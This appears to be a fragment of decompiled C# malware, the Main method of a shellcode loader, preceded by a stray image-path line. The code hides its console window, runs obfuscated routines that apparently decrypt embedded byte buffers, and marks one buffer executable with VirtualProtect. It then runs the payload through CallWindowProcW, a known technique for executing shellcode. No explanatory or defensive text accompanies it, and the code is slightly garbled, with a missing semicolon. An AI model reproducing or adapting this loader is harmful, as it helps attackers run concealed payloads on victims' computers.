 }
// Token: 0x0600000C RID: 12 RVA: 0x00053BD0 File Offset: 0x00051DD0
private static void Main(string[] args)
{
new Resolver("Consulter", 100);
Program.FreeConsole();
Program.UAdhuyichgAUIshuiAuis();
Task.Run(delegate
{
Program.PersonalActivation(new List<int>(), Program.AIOsncoiuuA, Program.Alco);
Program.PersonalActivation(new List<int>(), MoveAngles.userBuffer, MoveAngles.key);
});
Thread.Sleep(1000);
uint num = 0U;
Program.VirtualProtect(ref Program.AIOsncoiuuA[0], Program.AIOsncoiuuA.Length, 64U, ref num)
int num2 = 392;
Program.CallWindowProcW(ref Program.AIOsncoiuuA[num2], MoveAngles.userBuffer, 0, 0, 0);
}